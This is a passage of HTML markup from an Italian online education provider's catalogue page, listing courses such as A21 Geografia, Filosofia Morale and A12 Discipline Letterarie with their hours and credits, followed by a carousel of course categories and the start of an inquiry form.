						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							150h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b9e9e15 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="b9e9e15" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 50/45						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/gestione-e-coordinamento-del-servizio-sociale">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-37708 jet-equal-columns" data-post-id="37708" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2023/05/97_Grafica-pacchetto-classe-di-concorso-A21.jpg" class="attachment-full size-full wp-image-50441" alt="" srcset="https://www.icotea.it/wp-content/uploads/2023/05/97_Grafica-pacchetto-classe-di-concorso-A21.jpg 766w, https://www.icotea.it/wp-content/uploads/2023/05/97_Grafica-pacchetto-classe-di-concorso-A21-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">A21 Geografia</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							1500h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 60						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/a21-geografia">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-25090 jet-equal-columns" data-post-id="25090" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/07/50_Grafica-Corso-singolo-filosofia-morale.jpg" class="attachment-full size-full wp-image-50162" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/07/50_Grafica-Corso-singolo-filosofia-morale.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/07/50_Grafica-Corso-singolo-filosofia-morale-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Filosofia Morale (M-FIL/03) - monte ore 150 - CFU 6</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							150h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/filosofia-morale-m-fil-03-monte-ore-150-cfu-6-durata-38-giorni">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-37512 jet-equal-columns" data-post-id="37512" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2023/04/99_Grafica-pacchetto-classe-di-concorso-A12.jpg" class="attachment-full size-full wp-image-50445" alt="" srcset="https://www.icotea.it/wp-content/uploads/2023/04/99_Grafica-pacchetto-classe-di-concorso-A12.jpg 766w, https://www.icotea.it/wp-content/uploads/2023/04/99_Grafica-pacchetto-classe-di-concorso-A12-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">A12 Discipline Letterarie negli istituti di istruzione II Grado</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							1500h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 60						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/a12-discipline-letterarie-negli-istituti-di-istruzione-ii-grado">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-95f08b7 elementor-align-center elementor-widget elementor-widget-button" data-id="95f08b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/ricerca-prodotti">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri i corsi</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-58d622b elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="58d622b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebc541a" data-id="ebc541a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0543474 elementor-widget elementor-widget-template" data-id="0543474" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="51485" class="elementor elementor-51485 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ceca203 elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="ceca203" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cf5916" data-id="1cf5916" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66545f2 priori--font elementor-widget elementor-widget-heading" data-id="66545f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Scopri le tipologie di corso</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d90c905 product__corsi__carousel elementor-widget elementor-widget-eael-logo-carousel" data-id="d90c905" data-element_type="widget" data-settings="{&quot;items&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;items_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;items_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="eael-logo-carousel.default">
				<div class="elementor-widget-container">
			        <div class="swiper-container-wrap eael-logo-carousel-wrap swiper-container-wrap-dots-outside">
            <div class="swiper swiper-8 eael-logo-carousel swiper-container-d90c905" data-pagination=".swiper-pagination-d90c905" data-arrow-next=".swiper-button-next-d90c905" data-arrow-prev=".swiper-button-prev-d90c905" data-items-mobile="1" data-items-tablet="3" data-items="5" data-margin="2" data-effect="slide" data-speed="400" data-autoplay="2000" data-pause-on-hover="true" data-loop="1">
                <div class="swiper-wrapper">
					                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=laurea"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/laurea.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=laurea">Laurea</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-trova-lavoro"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/corsi_trova_lavoro.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-trova-lavoro">Formazione per l'impiego</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-sicurezza-sul-lavoro"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/sicurezza_sul_lavoro.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-sicurezza-sul-lavoro">Corsi Sicurezza sul Lavoro</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-continua-ordini-professionali"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/formazione_continua_ordini_professionali.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-continua-ordini-professionali">Formazione continua Ordini Professinali</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-informatiche"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_informatiche.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-informatiche">Certificazioni Informatiche</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-linguistiche"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_linguistiche.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-linguistiche">Certificazioni Linguistiche</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=convegni-formativi"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/convegni_formativi.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=convegni-formativi">Convegni Formativi</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-pubblica-amministrazione"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/pubblica_amministrazione.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-pubblica-amministrazione">Formazione Pubblica Amministrazione</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-singoli"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/corsi_singoli.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-singoli">Corsi Singoli</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=master"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/master.svg" alt="master"></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=master">Master/Perfezionamento</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=altri-corsi"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/altri_corsi.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=altri-corsi">Altri Corsi</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=sportello-orientamento"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/sportello_orientamento.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=sportello-orientamento">Sportello Orientamento</a></span>                                </div>
                            </div>
						                </div>
            </div>
			            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-d90c905"></div>
		        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4bbb07e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bbb07e" data-element_type="section" id="richiedi-informazioni" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53f90e1" data-id="53f90e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3780b9c priori--font elementor-widget elementor-widget-heading" data-id="3780b9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Richiedi informazioni</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ddf121c elementor-widget elementor-widget-template" data-id="ddf121c" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="2528" class="elementor elementor-2528 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5111fe5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5111fe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55a98ce" data-id="55a98ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f4dc46 eael-wpforms-labels-yes eael-wpforms-form-button-custom elementor-widget elementor-widget-eael-wpforms" data-id="2f4dc46" data-element_type="widget" data-widget_type="eael-wpforms.default">
				<div class="elementor-widget-container">
			            <div class="eael-contact-form eael-wpforms eael-contact-form-align-default">
